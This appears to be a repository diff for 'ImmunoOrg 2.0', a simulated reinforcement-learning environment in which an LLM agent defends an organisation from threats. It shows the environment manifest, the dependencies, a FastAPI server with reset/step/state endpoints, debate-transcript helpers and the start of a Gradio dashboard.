lines.append(
|
| 425 |
+
f" ⚡ BOARD DIRECTIVE [{inj.source.upper()}]: {inj.directive}"
|
| 426 |
+
)
|
| 427 |
+
for r in result.rounds:
|
| 428 |
+
profile = PERSONA_PROFILES[r.persona]
|
| 429 |
+
color = profile["color"]
|
| 430 |
+
name = profile["name"]
|
| 431 |
+
lines.append(f" {color} {name}: {r.justification[:120]}")
|
| 432 |
+
for flag in r.hallucination_flags:
|
| 433 |
+
lines.append(f" {flag}")
|
| 434 |
+
status = "✅ CONSENSUS" if result.consensus_reached else "⚠️ DEADLOCK"
|
| 435 |
+
lines.append(
|
| 436 |
+
f"╚══ {status}: {result.consensus_action} on {result.consensus_target} "
|
| 437 |
+
f"({result.turns_to_consensus} turns) ══╝"
|
| 438 |
+
)
|
| 439 |
+
return "\n".join(lines)
|
| 440 |
+
|
| 441 |
+
def get_latest_transcript(self) -> str:
|
| 442 |
+
"""Get the most recent debate transcript."""
|
| 443 |
+
if not self.debate_history:
|
| 444 |
+
return "No debates yet."
|
| 445 |
+
return self.format_transcript(self.debate_history[-1])
|
| 446 |
+
|
| 447 |
+
def get_bureaucracy_score(self) -> float:
|
| 448 |
+
"""
|
| 449 |
+
Score for the Bureaucracy Efficiency reward track.
|
| 450 |
+
Lower turns-to-consensus = better. Penalizes deadlocks.
|
| 451 |
+
"""
|
| 452 |
+
if not self.debate_history:
|
| 453 |
+
return 0.5
|
| 454 |
+
recent = self.debate_history[-5:]
|
| 455 |
+
avg_turns = sum(d.turns_to_consensus for d in recent) / len(recent)
|
| 456 |
+
deadlocks = sum(1 for d in recent if not d.consensus_reached)
|
| 457 |
+
# Normalize: 6 rounds = worst case (3 positions + 3 cross-exams + 3 votes)
|
| 458 |
+
efficiency = max(0.0, 1.0 - (avg_turns / 12.0)) - (deadlocks * 0.1)
|
| 459 |
+
return max(0.0, min(1.0, efficiency))
|
openenv.yaml
ADDED
|
@@ -0,0 +1,58 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
name: ImmunoOrg
|
| 2 |
+
version: 2.0.0
|
| 3 |
+
description: An RL environment where an LLM agent learns to defend an organization from internal threats by strategically restructuring it, simulating a biological immune response.
|
| 4 |
+
entry_point: immunoorg.environment:ImmunoOrgEnvironment
|
| 5 |
+
category: Cybersecurity/Organizational-Management
|
| 6 |
+
environment:
|
| 7 |
+
type: openenv
|
| 8 |
+
interface: reset/step/state
|
| 9 |
+
tasks:
|
| 10 |
+
- id: level1_single_attack
|
| 11 |
+
description: Contain one moderate-severity incident with minimal downtime.
|
| 12 |
+
- id: curriculum_levels_1_to_4
|
| 13 |
+
description: Multi-difficulty incident response curriculum with escalating complexity.
|
| 14 |
+
action_space:
|
| 15 |
+
format: json
|
| 16 |
+
schema:
|
| 17 |
+
type: object
|
| 18 |
+
required: [action_type]
|
| 19 |
+
properties:
|
| 20 |
+
action_type:
|
| 21 |
+
type: string
|
| 22 |
+
enum: [tactical, strategic, diagnostic]
|
| 23 |
+
tactical_action:
|
| 24 |
+
type: string
|
| 25 |
+
enum: [block_port, isolate_node, scan_logs, deploy_patch, quarantine_traffic, escalate_alert, restore_backup, rotate_credentials, enable_ids, snapshot_forensics, start_migration, deploy_honeypot]
|
| 26 |
+
strategic_action:
|
| 27 |
+
type: string
|
| 28 |
+
enum: [merge_departments, create_shortcut_edge, update_approval_protocol, split_department, reassign_authority, add_cross_functional_team, reduce_bureaucracy, create_incident_channel, rewrite_policy, establish_devsecops]
|
| 29 |
+
diagnostic_action:
|
| 30 |
+
type: string
|
| 31 |
+
enum: [query_belief_map, correlate_failure, check_executive_context, trace_attack_path, audit_permissions, measure_org_latency, identify_silo, timeline_reconstruct, vulnerability_scan]
|
| 32 |
+
target:
|
| 33 |
+
type: string
|
| 34 |
+
secondary_target:
|
| 35 |
+
type: string
|
| 36 |
+
parameters:
|
| 37 |
+
type: object
|
| 38 |
+
reasoning:
|
| 39 |
+
type: string
|
| 40 |
+
observation_space:
|
| 41 |
+
format: json
|
| 42 |
+
fields:
|
| 43 |
+
- current_phase
|
| 44 |
+
- step_count
|
| 45 |
+
- sim_time
|
| 46 |
+
- threat_level
|
| 47 |
+
- system_downtime
|
| 48 |
+
- visible_nodes
|
| 49 |
+
- detected_attacks
|
| 50 |
+
- recent_logs
|
| 51 |
+
- org_nodes
|
| 52 |
+
- pending_approvals
|
| 53 |
+
metrics:
|
| 54 |
+
- time_to_containment
|
| 55 |
+
- total_reward
|
| 56 |
+
- org_efficiency
|
| 57 |
+
- threats_contained_ratio
|
| 58 |
+
tags: [LLM, RL, Cybersecurity, Org-Design, Self-Improvement]
|
requirements.txt
ADDED
|
@@ -0,0 +1,25 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
# Core web server
|
| 2 |
+
fastapi>=0.110.0
|
| 3 |
+
uvicorn[standard]>=0.27.0
|
| 4 |
+
pydantic>=2.6.0
|
| 5 |
+
|
| 6 |
+
# Graph & Simulation
|
| 7 |
+
networkx>=3.2
|
| 8 |
+
numpy>=1.26.0
|
| 9 |
+
|
| 10 |
+
# Visualization
|
| 11 |
+
gradio>=4.20.0
|
| 12 |
+
plotly>=5.18.0
|
| 13 |
+
matplotlib>=3.8.0
|
| 14 |
+
|
| 15 |
+
# Utilities
|
| 16 |
+
python-dotenv>=1.0.0
|
| 17 |
+
pyyaml>=6.0.0
|
| 18 |
+
rich>=13.7.0
|
| 19 |
+
requests>=2.31.0
|
| 20 |
+
|
| 21 |
+
# OpenEnv client (optional, used by client.py)
|
| 22 |
+
openenv-core>=0.2.3
|
| 23 |
+
|
| 24 |
+
# Dev / tests
|
| 25 |
+
pytest>=8.0.0
|
server/config.py
ADDED
|
@@ -0,0 +1,11 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""Server configuration."""
|
| 2 |
+
|
| 3 |
+
from pydantic import BaseModel
|
| 4 |
+
|
| 5 |
+
|
| 6 |
+
class ServerConfig(BaseModel):
|
| 7 |
+
host: str = "0.0.0.0"
|
| 8 |
+
port: int = 7860
|
| 9 |
+
default_difficulty: int = 1
|
| 10 |
+
max_episodes: int = 1000
|
| 11 |
+
seed: int | None = None
|
server/main.py
ADDED
|
@@ -0,0 +1,236 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
ImmunoOrg 2.0 — FastAPI OpenEnv Server
|
| 3 |
+
=======================================
|
| 4 |
+
Implements the OpenEnv REST API without requiring the openenv package.
|
| 5 |
+
Endpoints: GET /health POST /reset POST /step GET /state
|
| 6 |
+
"""
|
| 7 |
+
|
| 8 |
+
from __future__ import annotations
|
| 9 |
+
|
| 10 |
+
import json
|
| 11 |
+
import os
|
| 12 |
+
import uuid
|
| 13 |
+
from typing import Any, Optional
|
| 14 |
+
|
| 15 |
+
from fastapi import FastAPI, HTTPException
|
| 16 |
+
from fastapi.middleware.cors import CORSMiddleware
|
| 17 |
+
from fastapi.responses import PlainTextResponse
|
| 18 |
+
from pydantic import BaseModel
|
| 19 |
+
|
| 20 |
+
from immunoorg.models import (
|
| 21 |
+
ActionType, TacticalAction, StrategicAction, DiagnosticAction, ImmunoAction,
|
| 22 |
+
)
|
| 23 |
+
from immunoorg.environment import ImmunoOrgEnvironment
|
| 24 |
+
|
| 25 |
+
|
| 26 |
+
# ─── Request / Response schemas ──────────────────────────────────────────────
|
| 27 |
+
|
| 28 |
+
class ResetRequest(BaseModel):
|
| 29 |
+
seed: Optional[int] = None
|
| 30 |
+
difficulty: int = 1
|
| 31 |
+
task: Optional[str] = None
|
| 32 |
+
|
| 33 |
+
|
| 34 |
+
class ImmunoOrgAction(BaseModel):
|
| 35 |
+
action_type: str = "tactical"
|
| 36 |
+
tactical_action: Optional[str] = None
|
| 37 |
+
strategic_action: Optional[str] = None
|
| 38 |
+
diagnostic_action: Optional[str] = None
|
| 39 |
+
target: str = ""
|
| 40 |
+
secondary_target: Optional[str] = None
|
| 41 |
+
parameters: dict[str, Any] = {}
|
| 42 |
+
reasoning: str = ""
|
| 43 |
+
|
| 44 |
+
class StepEnvelope(BaseModel):
|
| 45 |
+
"""OpenEnv-style request body: { action: {...} }"""
|
| 46 |
+
action: ImmunoOrgAction
|
| 47 |
+
|
| 48 |
+
class ImmunoOrgObservation(BaseModel):
|
| 49 |
+
"""OpenEnv-style observation payload returned in responses."""
|
| 50 |
+
done: bool
|
| 51 |
+
episode_id: str
|
| 52 |
+
current_phase: str
|
| 53 |
+
step_count: int
|
| 54 |
+
sim_time: float
|
| 55 |
+
threat_level: float
|
| 56 |
+
system_downtime: float
|
| 57 |
+
action_result: str
|
| 58 |
+
action_success: bool
|
| 59 |
+
visible_nodes: list[dict[str, Any]]
|
| 60 |
+
detected_attacks: list[dict[str, Any]]
|
| 61 |
+
recent_logs: list[dict[str, Any]]
|
| 62 |
+
network_health_summary: dict[str, Any]
|
| 63 |
+
org_nodes: list[dict[str, Any]]
|
| 64 |
+
pending_approvals: list[dict[str, Any]]
|
| 65 |
+
belief_map_feedback: str
|
| 66 |
+
alerts: list[str]
|
| 67 |
+
|
| 68 |
+
class StepResponse(BaseModel):
|
| 69 |
+
observation: ImmunoOrgObservation
|
| 70 |
+
reward: float
|
| 71 |
+
done: bool
|
| 72 |
+
info: dict[str, Any]
|
| 73 |
+
|
| 74 |
+
|
| 75 |
+
# ─── Global environment instance ─────────────────────────────────────────────
|
| 76 |
+
|
| 77 |
+
_env: Optional[ImmunoOrgEnvironment] = None
|
| 78 |
+
_episode_id: str = ""
|
| 79 |
+
|
| 80 |
+
|
| 81 |
+
def _get_env() -> ImmunoOrgEnvironment:
|
| 82 |
+
if _env is None:
|
| 83 |
+
raise HTTPException(status_code=400, detail="Environment not initialized. Call /reset first.")
|
| 84 |
+
return _env
|
| 85 |
+
|
| 86 |
+
|
| 87 |
+
def _build_action(req: ImmunoOrgAction) -> ImmunoAction:
|
| 88 |
+
try:
|
| 89 |
+
atype = ActionType(req.action_type)
|
| 90 |
+
except ValueError:
|
| 91 |
+
atype = ActionType.TACTICAL
|
| 92 |
+
|
| 93 |
+
tactical = TacticalAction(req.tactical_action) if req.tactical_action else None
|
| 94 |
+
strategic = StrategicAction(req.strategic_action) if req.strategic_action else None
|
| 95 |
+
diagnostic = DiagnosticAction(req.diagnostic_action) if req.diagnostic_action else None
|
| 96 |
+
|
| 97 |
+
return ImmunoAction(
|
| 98 |
+
action_type=atype,
|
| 99 |
+
tactical_action=tactical,
|
| 100 |
+
strategic_action=strategic,
|
| 101 |
+
diagnostic_action=diagnostic,
|
| 102 |
+
target=req.target or "",
|
| 103 |
+
secondary_target=req.secondary_target,
|
| 104 |
+
parameters=req.parameters or {},
|
| 105 |
+
reasoning=req.reasoning or "",
|
| 106 |
+
)
|
| 107 |
+
|
| 108 |
+
|
| 109 |
+
def _obs_to_payload(obs, done: bool) -> ImmunoOrgObservation:
|
| 110 |
+
return ImmunoOrgObservation(
|
| 111 |
+
done=done,
|
| 112 |
+
episode_id=_episode_id,
|
| 113 |
+
current_phase=obs.current_phase.value,
|
| 114 |
+
step_count=obs.step_count,
|
| 115 |
+
sim_time=obs.sim_time,
|
| 116 |
+
threat_level=obs.threat_level,
|
| 117 |
+
system_downtime=obs.system_downtime,
|
| 118 |
+
action_result=obs.action_result,
|
| 119 |
+
action_success=obs.action_success,
|
| 120 |
+
visible_nodes=[n.model_dump() for n in obs.visible_nodes],
|
| 121 |
+
detected_attacks=[a.model_dump() for a in obs.detected_attacks],
|
| 122 |
+
recent_logs=[lg.model_dump() for lg in obs.recent_logs[:10]],
|
| 123 |
+
network_health_summary=obs.network_health_summary,
|
| 124 |
+
org_nodes=[n.model_dump() for n in obs.org_nodes],
|
| 125 |
+
pending_approvals=[a.model_dump() for a in obs.pending_approvals],
|
| 126 |
+
belief_map_feedback=obs.belief_map_feedback,
|
| 127 |
+
alerts=obs.alerts,
|
| 128 |
+
)
|
| 129 |
+
|
| 130 |
+
|
| 131 |
+
def _step_response(obs, reward: float, done: bool) -> StepResponse:
|
| 132 |
+
observation = _obs_to_payload(obs, done=done)
|
| 133 |
+
info = {
|
| 134 |
+
"episode_id": _episode_id,
|
| 135 |
+
"phase": observation.current_phase,
|
| 136 |
+
"step_count": observation.step_count,
|
| 137 |
+
}
|
| 138 |
+
return StepResponse(observation=observation, reward=reward, done=done, info=info)
|
| 139 |
+
|
| 140 |
+
|
| 141 |
+
# ─── FastAPI app ──────────────────────────────────────────────────────────────
|
| 142 |
+
|
| 143 |
+
app = FastAPI(
|
| 144 |
+
title="ImmunoOrg 2.0 OpenEnv API",
|
| 145 |
+
description="The Autonomous, Self-Healing Enterprise — OpenEnv RL Environment",
|
| 146 |
+
version="2.0.0",
|
| 147 |
+
)
|
| 148 |
+
|
| 149 |
+
app.add_middleware(
|
| 150 |
+
CORSMiddleware,
|
| 151 |
+
allow_origins=["*"],
|
| 152 |
+
allow_methods=["*"],
|
| 153 |
+
allow_headers=["*"],
|
| 154 |
+
)
|
| 155 |
+
|
| 156 |
+
|
| 157 |
+
@app.get("/health")
|
| 158 |
+
async def health():
|
| 159 |
+
return {
|
| 160 |
+
"status": "healthy",
|
| 161 |
+
"version": "2.0.0",
|
| 162 |
+
"environment": "ImmunoOrg",
|
| 163 |
+
"episode_active": _env is not None,
|
| 164 |
+
}
|
| 165 |
+
|
| 166 |
+
|
| 167 |
+
@app.get("/")
|
| 168 |
+
async def root():
|
| 169 |
+
return {
|
| 170 |
+
"name": "ImmunoOrg 2.0",
|
| 171 |
+
"description": "Autonomous, Self-Healing Enterprise — OpenEnv RL Environment",
|
| 172 |
+
"endpoints": ["/health", "/reset", "/step", "/state"],
|
| 173 |
+
"hf_space": "https://huggingface.co/spaces/hirann/immunoorg-2",
|
| 174 |
+
"version": "2.0.0",
|
| 175 |
+
}
|
| 176 |
+
|
| 177 |
+
|
| 178 |
+
@app.post("/reset")
|
| 179 |
+
async def reset(req: ResetRequest = ResetRequest()) -> StepResponse:
|
| 180 |
+
global _env, _episode_id
|
| 181 |
+
_episode_id = str(uuid.uuid4())
|
| 182 |
+
_env = ImmunoOrgEnvironment(difficulty=req.difficulty, seed=req.seed)
|
| 183 |
+
obs = _env.reset()
|
| 184 |
+
return _step_response(obs, reward=0.0, done=False)
|
| 185 |
+
|
| 186 |
+
|
| 187 |
+
@app.post("/step")
|
| 188 |
+
async def step(req: ImmunoOrgAction | StepEnvelope):
|
| 189 |
+
env = _get_env()
|
| 190 |
+
action_req = req.action if isinstance(req, StepEnvelope) else req
|
| 191 |
+
action = _build_action(action_req)
|
| 192 |
+
obs, reward, done = env.step(action)
|
| 193 |
+
return _step_response(obs, reward=reward, done=done)
|
| 194 |
+
|
| 195 |
+
|
| 196 |
+
@app.get("/state")
|
| 197 |
+
async def state():
|
| 198 |
+
env = _get_env()
|
| 199 |
+
s = env.state
|
| 200 |
+
return {
|
| 201 |
+
"episode_id": _episode_id,
|
| 202 |
+
"step_count": s.step_count,
|
| 203 |
+
"difficulty_level": s.difficulty_level,
|
| 204 |
+
"current_phase": s.current_phase.value,
|
| 205 |
+
"threat_level": s.threat_level,
|
| 206 |
+
"total_downtime": s.total_downtime,
|
| 207 |
+
"total_damage": s.total_damage,
|
| 208 |
+
"org_chaos_score": s.org_chaos_score,
|
| 209 |
+
"cumulative_reward": s.cumulative_reward,
|
| 210 |
+
"active_attacks": len(s.active_attacks),
|
| 211 |
+
"contained_attacks": len(s.contained_attacks),
|
| 212 |
+
"org_changes_made": s.org_changes_made,
|
| 213 |
+
"termination_reason": s.termination_reason,
|
| 214 |
+
# 2.0 metrics
|
| 215 |
+
"migration_progress": env.migration_engine.get_progress() if env.migration_engine else {},
|
| 216 |
+
"pipeline_integrity": env._last_pipeline_integrity,
|
| 217 |
+
"war_room_debates": len(env.war_room.debate_history) if env.war_room else 0,
|
| 218 |
+
"patronus_score": env.executive_context.get_patronus_score() if env.executive_context else 0.5,
|
| 219 |
+
}
|
| 220 |
+
|
| 221 |
+
|
| 222 |
+
@app.get("/openenv.yaml")
|
| 223 |
+
async def get_openenv_yaml():
|
| 224 |
+
"""Serve the environment manifest."""
|
| 225 |
+
try:
|
| 226 |
+
with open("openenv.yaml", "r") as f:
|
| 227 |
+
content = f.read()
|
| 228 |
+
return PlainTextResponse(content, media_type="text/yaml")
|
| 229 |
+
except FileNotFoundError:
|
| 230 |
+
raise HTTPException(status_code=404, detail="openenv.yaml not found")
|
| 231 |
+
|
| 232 |
+
|
| 233 |
+
if __name__ == "__main__":
|
| 234 |
+
import uvicorn
|
| 235 |
+
port = int(os.environ.get("PORT", "7860"))
|
| 236 |
+
uvicorn.run(app, host="0.0.0.0", port=port)
|
visualization/dashboard.py
ADDED
|
@@ -0,0 +1,493 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
ImmunoOrg Gradio Dashboard
|
| 3 |
+
============================
|
| 4 |
+
Interactive demo showing live network/org graphs, belief map, and metrics.
|
| 5 |
+
"""
|
| 6 |
+
|
| 7 |
+
from __future__ import annotations
|
| 8 |
+
|
| 9 |
+
import json
|
| 10 |
+
import sys
|
| 11 |
+
import os
|
| 12 |
+
sys.path.insert(0, os.path.dirname(os.path.dirname(os.path.abspath(__file__))))
|
| 13 |
+
|
| 14 |
+
import gradio as gr
|
| 15 |
+
import plotly.graph_objects as go
|
| 16 |
+
from plotly.subplots import make_subplots
|
| 17 |
+
|
| 18 |
+
from immunoorg.environment import ImmunoOrgEnvironment
|
| 19 |
+
from immunoorg.models import (
|
| 20 |
+
ImmunoAction, ActionType, TacticalAction, StrategicAction, DiagnosticAction,
|
| 21 |
+
PreferenceInjection,
|
| 22 |
+
)
|
| 23 |
+
from visualization.metrics import (
|
| 24 |
+
plot_improvement_trajectory, plot_curriculum_progress,
|
| 25 |
+
plot_belief_accuracy_convergence, plot_reward_breakdown,
|
| 26 |
+
)
|
| 27 |
+
|
| 28 |
+
# Global state
|
| 29 |
+
env: ImmunoOrgEnvironment | None = None
|
| 30 |
+
episode_log: list[dict] = []
|
| 31 |
+
belief_accuracy_history: list[float] = []
|
| 32 |
+
war_room_log: list[str] = [] # War room transcript lines
|
| 33 |
+
pipeline_event_log: list[dict] = [] # Mesh gate events
|
| 34 |
+
|
| 35 |
+
|
| 36 |
+
def build_network_graph_viz() -> go.Figure:
|
| 37 |
+
"""Build a Plotly network graph visualization."""
|
| 38 |
+
if not env or not env.network:
|
| 39 |
+
return go.Figure().update_layout(title="No environment", template="plotly_dark")
|
| 40 |
+
|
| 41 |
+
nodes = env.network.get_all_nodes()
|
| 42 |
+
edges = env.network.get_all_edges()
|
| 43 |
+
|
| 44 |
+
# Position nodes by tier
|
| 45 |
+
tier_x = {"dmz": 0, "web": 1, "app": 2, "data": 3, "management": 2.5}
|
| 46 |
+
tier_counts: dict[str, int] = {}
|
| 47 |
+
positions: dict[str, tuple[float, float]] = {}
|
| 48 |
+
|
| 49 |
+
for node in nodes:
|
| 50 |
+
tier = node.tier
|
| 51 |
+
tier_counts[tier] = tier_counts.get(tier, 0) + 1
|
| 52 |
+
x = tier_x.get(tier, 2)
|
| 53 |
+
y = tier_counts[tier] * 1.5
|
| 54 |
+
positions[node.id] = (x, y)
|
| 55 |
+
|
| 56 |
+
# Edges
|
| 57 |
+
edge_x, edge_y = [], []
|
| 58 |
+
for edge in edges:
|
| 59 |
+
if edge.source in positions and edge.target in positions:
|
| 60 |
+
x0, y0 = positions[edge.source]
|
| 61 |
+
x1, y1 = positions[edge.target]
|
| 62 |
+
edge_x.extend([x0, x1, None])
|
| 63 |
+
edge_y.extend([y0, y1, None])
|
| 64 |
+
|
| 65 |
+
# Nodes
|
| 66 |
+
node_x = [positions[n.id][0] for n in nodes if n.id in positions]
|
| 67 |
+
node_y = [positions[n.id][1] for n in nodes if n.id in positions]
|
| 68 |
+
node_colors = []
|
| 69 |
+
node_labels = []
|
| 70 |
+
for n in nodes:
|
| 71 |
+
if n.id not in positions:
|
| 72 |
+
continue
|
| 73 |
+
if n.compromised and not n.isolated:
|
| 74 |
+
node_colors.append("#ef4444") # Red
|
